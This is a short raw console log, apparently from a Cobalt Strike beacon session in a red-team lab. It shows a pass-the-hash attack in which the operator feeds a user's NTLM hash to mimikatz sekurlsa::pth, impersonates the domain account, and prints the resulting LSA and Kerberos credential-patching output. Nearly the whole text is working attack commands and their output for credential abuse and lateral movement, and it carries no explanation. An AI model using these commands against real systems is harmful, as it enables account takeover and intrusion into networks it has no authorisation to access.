 [08/28 18:16:48] beacon> pth DEV\jking 59fc0f884922b4ce376051134c71e22c
[08/28 18:16:48] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:"jking" /domain:"DEV" /ntlm:59fc0f884922b4ce376051134c71e22c /run:"%COMSPEC% /c echo 041ecabd653 >
\\.\pipe\737e19" command
[08/28 18:16:49] [+] host called home, sent: 312974 bytes
[08/28 18:16:51] [+] Impersonated DEV\jking
[08/28 18:16:51] [+] received output:
user    : jking
domain  : DEV
program : C:\Windows\system32\cmd.exe /c echo 041ecabd653 > \\.\pipe\737e19
impers. : no
NTLM    : 59fc0f884922b4ce376051134c71e22c
  |  PID  18980
  |  TID  18996
  |  LSA Process is now R/W
  |  LUID 0 ; 2964858 (00000000:002d3d7a)
  \_ msv1_0   - data copy @ 0000016BC8D807F0 : OK !
  \_ kerberos - data copy @ 0000016BC8CD1068
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000016BC8E84428 (32) -> null